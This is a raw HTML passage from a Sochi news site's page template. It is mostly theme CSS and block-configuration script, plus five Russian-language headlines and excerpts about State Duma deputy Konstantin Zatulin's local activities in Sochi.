tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><style>.tdi_112{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_113 .tdm-col-icon{padding-right:10px}.tdi_113 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_113 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdm-col-icon{padding-right:8px}.tdi_113 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-col-icon{padding-right:6px}.tdi_113 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_113"><div class="tdm-col-icon"><style>.tdc-row .tdi_114{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_114:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_114 svg{fill:var(--accent-color-1)}.tdc-row .tdi_114 svg *{fill:inherit}body .tdi_112:hover .tdi_114:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_112:hover .tdi_114 svg{fill:@text_hover_color}body .tdi_112:hover .tdi_114 svg *{fill:inherit}.tdi_112:hover .tdi_114:before{color:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg{fill:var(--accent-color-1)}.tdi_112:hover .tdi_114 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_114{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_114 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_115:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_115 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_115:hover .tdm-title{cursor:default}.tdc-row .tdi_115 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_115 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_112 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_116 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_116" ><style>.tdi_116{margin-bottom:0!important}</style><style>.tdi_116 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_116 .td-image-container{display:none}body .tdi_116 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_116 .td-module-meta-info{padding:0}.tdi_116 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_116 .td_block_inner{margin-left:0;margin-right:0}.tdi_116 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_116 .td-post-vid-time{display:block}.tdi_116 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_116 .td-post-category:not(.td-post-extra-category){display:none}.tdi_116 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_116 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_116 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_116 .td-read-more{display:none}.tdi_116 .td-author-date{display:none}.tdi_116 .td-post-author-name{display:none}.tdi_116 .td-post-date,.tdi_116 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_116 .entry-review-stars{display:none}.tdi_116 .td-icon-star,.tdi_116 .td-icon-star-empty,.tdi_116 .td-icon-star-half{font-size:15px}.tdi_116 .td-module-comments{display:none}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_116 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_116 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_116 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_116 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_116 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_116 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_116 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_116 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:15px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:10px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_116 .td-block-title a,.tdi_116 .td-block-title span{font-weight:700!important}.tdi_116 .td-subcat-list a,.tdi_116 .td-subcat-dropdown span,.tdi_116 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_116 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:10px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:14px!important}.tdi_116 .td-editor-date,.tdi_116 .td-editor-date .td-post-author-name a,.tdi_116 .td-editor-date .entry-date,.tdi_116 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .td-image-container{display:none}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-7.5px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_116 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap,.tdi_116 .td-load-more-wrap{margin-top:5px}.tdi_116.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_116 .td-load-more-wrap a i{font-size:8px}.tdi_116 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_116.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_116 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_116 .td-image-wrap{padding-bottom:110%}.tdi_116 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_116 .td-image-container,.ie11 .tdi_116 .td-image-container{flex:0 0 auto}.tdi_116 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_116 .td_module_wrap{float:right}.tdi_116 .td-module-container:before{bottom:-10px}.tdi_116 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_116 .td_module_wrap .td-module-container:before{display:block!important}.tdi_116 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_116 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_116 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_116=new tdBlock();block_tdi_116.id="tdi_116";block_tdi_116.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_116","tdc_css_class":"tdi_116","tdc_css_class_style":"tdi_116_rand_style"}';block_tdi_116.td_column_number="1";block_tdi_116.block_type="td_flex_block_1";block_tdi_116.post_count="5";block_tdi_116.found_posts="324";block_tdi_116.header_color="";block_tdi_116.ajax_pagination_infinite_stop="";block_tdi_116.max_num_pages="65";tdBlocksArray.push(block_tdi_116);</script><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinec-pozhalovalsja-deputatu-zatulinu-na-otkaz-v-vozbuzhdenii-ugolovnogo-dela/" rel="bookmark" class="td-image-wrap " title="Сочинец пожаловался депутату Затулину на отказ в возбуждении уголовного дела"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/02/zatulin-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinec-pozhalovalsja-deputatu-zatulinu-na-otkaz-v-vozbuzhdenii-ugolovnogo-dela/" rel="bookmark" title="Сочинец пожаловался депутату Затулину на отказ в возбуждении уголовного дела">Сочинец пожаловался депутату Затулину на отказ в возбуждении уголовного дела</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinec-pozhalovalsja-deputatu-zatulinu-na-otkaz-v-vozbuzhdenii-ugolovnogo-dela/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинец обратился за помощью к депутату Госдумы Константину Затулину....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-administrativnaja-prinadlezhnost-sochi-k-krasnodarskomu-kraju-ostaetsja-neizmennoj/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: административная принадлежность Сочи к Краснодарскому краю остается неизменной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-administrativnaja-prinadlezhnost-sochi-k-krasnodarskomu-kraju-ostaetsja-neizmennoj/" rel="bookmark" title="Депутат Затулин: административная принадлежность Сочи к Краснодарскому краю остается неизменной">Депутат Затулин: административная принадлежность Сочи к Краснодарскому краю остается неизменной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-administrativnaja-prinadlezhnost-sochi-k-krasnodarskomu-kraju-ostaetsja-neizmennoj/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Константин Затулин в День народного единства принял участие...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-imena-vseh-pogibshih-sochincev-v-velikoj-otechestvennoj-dolzhny-byt-uvekovecheny/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: имена всех погибших сочинцев в Великой Отечественной должны быть увековечены"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-imena-vseh-pogibshih-sochincev-v-velikoj-otechestvennoj-dolzhny-byt-uvekovecheny/" rel="bookmark" title="Депутат Затулин: имена всех погибших сочинцев в Великой Отечественной должны быть увековечены">Депутат Затулин: имена всех погибших сочинцев в Великой Отечественной должны быть увековечены</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-imena-vseh-pogibshih-sochincev-v-velikoj-otechestvennoj-dolzhny-byt-uvekovecheny/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин выступил с инициативой увековечить...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/konstantin-zatulin-pomog-sochincam-ostanovit-podtoplenie-doma-na-cjurupy/" rel="bookmark" class="td-image-wrap " title="Константин Затулин помог сочинцам остановить подтопление дома на Цюрупы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/konstantin-zatulin-pomog-sochincam-ostanovit-podtoplenie-doma-na-cjurupy/" rel="bookmark" title="Константин Затулин помог сочинцам остановить подтопление дома на Цюрупы">Константин Затулин помог сочинцам остановить подтопление дома на Цюрупы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/konstantin-zatulin-pomog-sochincam-ostanovit-podtoplenie-doma-na-cjurupy/#respond">0</a></span> </span></div><div class="td-excerpt">Благодаря содействию депутата Государственной Думы Константина Затулина была решена...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" class="td-image-wrap " title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/" rel="bookmark" title="Константин Затулин направил приветствие участникам Покровских чтений в Сочи">Константин Затулин направил приветствие участникам Покровских чтений в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/konstantin-zatulin-napravil-privetstvie-uchastnikam-pokrovskih-chtenij-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин направил приветствие Епископу Сочинскому...</div></div></div></div></div></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_118{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_123 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_124 .tdm-col-icon{padding-right:10px}.tdi_124 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_124 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-col-icon{padding-right:8px}.tdi_124 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-col-icon{padding-right:6px}.tdi_124 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_124"><div class="tdm-col-icon"><style>.tdc-row .tdi_125{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_125:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_125 svg{fill:var(--accent-color-1)}.tdc-row .tdi_125 svg *{fill:inherit}body 